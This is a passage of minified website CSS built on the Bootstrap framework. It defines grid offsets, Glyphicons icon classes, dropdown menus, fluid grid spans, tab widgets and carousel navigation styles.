.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0%}}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#999999}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}[class*="span"]{float:left;min-height:1px;margin-left:20px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}@media (max-width:767px){.row-fluid{width:100%}.thumbnails{margin-left:0}.thumbnails > li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}}@media (min-width:768px) and (max-width:979px){[class*="span"]{float:left;min-height:1px;margin-left:20px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.7624309392265194%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}}@media (min-width:1200px){[class*="span"]{float:left;min-height:1px;margin-left:30px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}}.tab-widget .tbs{}.tab-widget .tbs:after{content:"";display:table;clear:both}.custom-section .tbs-c,.tab-widget .tbs-c{text-align:center}.custom-tabs a,.tab-widget .tbs a{padding:18px 20px 17px 20px;display:inline-block;font-size:13px;line-height:1;text-align:center;text-decoration:none;color:#493c39;margin:0 -1px 0 0;background-color:rgba(0,0,0,0.02);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;font-size:16px;font-weight:bold;z-index:999}.custom-tabs a.selected,.tab-widget .tbs a.selected{background-color:rgba(0,0,0,0.04);padding:18px 20px 19px 20px}.custom-tabs a.selected{padding:18px 20px 17px 20px}.tab-widget .tbs-pane{background-color:rgba(0,0,0,0.04);padding:30px}.custom-section.tbs1 .custom-tabs,.tab-widget.tbs1 .tbs{border-top:1px solid rgba(0,0,0,0.08);border-bottom:1px solid rgba(0,0,0,0.08)}.custom-section.tbs1 .custom-tabs a,.tab-widget.tbs1 .tbs a{background-color:transparent;margin-right:30px;padding:18px 0px;border-bottom:3px solid transparent;margin-bottom:-1px}.custom-section.tbs1 .tbs-c a,.tab-widget.tbs1 .tbs-c a{margin-right:15px;margin-left:15px}.custom-section.tbs2 .custom-tabs a:after,.custom-section.tbs1 .custom-tabs a:after,.tab-widget.tbs2 .tbs a:after,.tab-widget.tbs1 .tbs a:after{content:'';position:absolute;left:50%;bottom:-9px;margin-left:-6px}.custom-section.tbs2 .custom-tabs a.selected:after,.custom-section.tbs1 .custom-tabs a.selected:after,.tab-widget.tbs2 .tbs a.selected:after,.tab-widget.tbs1 .tbs a.selected:after{border:6px solid;border-bottom:0px;border-color:rgba(0,0,0,0.3) transparent transparent transparent}.custom-section.tbs1 .custom-tabs a.selected,.tab-widget.tbs1 .tbs a.selected{border-bottom-color:rgba(0,0,0,0.3)}.tab-widget.tbs1 .tbs-pane{background-color:transparent;padding:30px 0}.custom-section.tbs2 .custom-tabs,.tab-widget.tbs2 .tbs{margin-bottom:6px}.custom-section.tbs2 .custom-tabs a,.tab-widget.tbs2 .tbs a{background:transparent;border:2px solid rgba(0,0,0,0.05);padding:12px 20px;margin-right:7px;border-radius:6px}.custom-section.tbs2 .tbs-c a,.tab-widget.tbs2 .tbs-c a{margin-right:3px;margin-left:3px}.custom-section.tbs2 .custom-tabs a.selected,.tab-widget.tbs2 .tbs a.selected{border-color:rgba(0,0,0,0.3)}.custom-section.tbs2 .custom-tabs a.selected:after,.tab-widget.tbs2 .tbs a.selected:after{bottom:-8px}.tab-widget.tbs2 .tbs-pane{background-color:transparent;padding:30px 0;border-top:2px solid rgba(0,0,0,0.05);border-bottom:2px solid rgba(0,0,0,0.05)}.custom-section.tbs3 .custom-tabs,.tab-widget.tbs3 .tbs{margin-bottom:6px;position:relative}.custom-section.tbs3 .custom-tabs:before,.custom-section.tbs3 .custom-tabs:after,.tab-widget.tbs3 .tbs:before,.tab-widget.tbs3 .tbs:after{content:'';display:block;border-bottom:4px double rgba(0,0,0,0.07);position:absolute;width:100%;top:50%;left:0px;margin-top:-5px}.custom-section.tbs3 .custom-tabs:before,.tab-widget.tbs3 .tbs:before{margin-top:1px}.custom-section.tbs3 .custom-tabs a,.tab-widget.tbs3 .tbs a{background-color:#fff;padding:12px 20px;margin-right:0px;border-radius:6px}.custom-section.tbs3 .tbs-c a,.tab-widget.tbs3 .tbs-c a{margin-right:0px;margin-left:0px}.custom-section.tbs3 .custom-tabs a.selected,.tab-widget.tbs3 .tbs a.selected{background-color:#404048;color:#fff}.tab-widget.tbs3 .tbs-pane{background-color:transparent;padding:30px 0}.custom-section.tbs4 .custom-tabs,.tab-widget.tbs4 .tbs{border-bottom:2px solid rgba(0,0,0,0.05)}.custom-section.tbs4 .custom-tabs a,.tab-widget.tbs4 .tbs a{background-color:transparent;border:2px solid transparent;border-bottom:none;margin-bottom:-2px}.custom-section.tbs4 .custom-tabs a.selected,.tab-widget.tbs4 .tbs a.selected{border:2px solid rgba(0,0,0,0.05);border-bottom:none;background-color:#EEEEEE}.tab-widget.tbs4 .tbs-pane{padding-left:0px;padding-right:0px;background-color:transparent}.custom-section.tbs5 .custom-tabs,.tab-widget.tbs5 .tbs{border-bottom:5px solid #404048}.custom-section.tbs5 .custom-tabs a,.tab-widget.tbs5 .tbs a{background-color:rgba(0,0,0,0.06);padding:16px 20px 14px 20px}.custom-section.tbs5 .custom-tabs a.selected,.tab-widget.tbs5 .tbs a.selected{background-color:#404048;color:#fff}.mod-slide-widget .owl-controls,.slide-widget .owl-controls{margin-top:0;text-align:center;position:relative;z-index:999}.nivo-widget .nivo-directionNav a,.slide-widget .owl-controls .owl-buttons div,.mod-slide-widget .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;height:29px;width:29px;border-radius:5px;background:rgba(0,0,0,0.3);position:relative;text-align:center}.nivo-widget .nivo-directionNav a:after,.slide-widget .owl-controls .owl-buttons div:after,.mod-slide-widget .owl-controls .owl-buttons div:after{content:'';display:inline-block;border-top:6px solid;border-bottom:6px solid;position:absolute;top:8px;left:9px}.nivo-widget .nivo-directionNav .nivo-prevNav:after,.slide-widget .owl-controls .owl-buttons .owl-prev:after,.mod-slide-widget .owl-controls .owl-buttons .owl-prev:after{border-right:8px solid;border-color:transparent rgba(255,255,255,1) transparent transparent}.nivo-widget .nivo-directionNav .nivo-nextNav:after,.slide-widget .owl-controls .owl-buttons .owl-next:after,.mod-slide-widget .owl-controls .owl-buttons .owl-next:after{border-left:8px solid;border-color:transparent transparent transparent rgba(255,255,255,1);left:12px}.slide-widget .owl-controls.clickable .owl-buttons div:hover,.mod-slide-widget .owl-controls.clickable .owl-buttons div:hover{text-decoration:none;background:rgba(0,0,0,0.8)}.slide-widget .owl-controls .owl-pagination,.mod-slide-widget .owl-controls .owl-pagination{position:absolute;width:100%;top:-35px;left:0px}.nivo-widget-wrp .nivo-controlNav a,.slide-widget .owl-controls .owl-page,.mod-slide-widget .owl-controls 